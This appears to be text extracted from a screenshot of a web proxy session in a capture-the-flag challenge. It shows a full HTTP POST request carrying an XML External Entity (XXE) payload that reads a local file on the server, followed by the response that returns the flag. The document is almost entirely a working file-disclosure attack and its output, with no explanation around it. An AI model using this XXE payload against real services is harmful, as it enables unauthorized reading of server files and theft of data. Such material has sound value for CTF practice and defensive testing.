 Request
Raw Params Headers Hex XML
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
Content-Length: 158
Origin: http://210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Content-Type: application/xml; charset=UTF-8
Accept: */*
Referer: http://210.32.4.21:8080/www/index.html
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///flagvvvvvaaaagegsgag2333">
]>
<root>
<age>&xxe;</age>
</root>
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 64
Date: Fri, 16 Nov 2018 04:53:03 GMT
Connection: close
Received name: null, age:
EIS{f501e9c5323c560b0a40192ce9b7ad38}